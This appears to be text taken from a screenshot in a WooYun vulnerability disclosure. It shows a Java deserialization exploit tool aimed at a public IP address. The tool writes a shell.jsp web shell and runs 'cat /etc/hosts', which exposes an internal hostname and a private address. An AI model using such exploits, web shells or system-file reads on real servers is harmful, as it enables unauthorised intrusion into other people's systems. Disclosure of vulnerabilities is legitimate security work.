 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://202.96.99.100
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/hosts Execute
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
192.168.30.6 hctjweb01
www.wooyun.org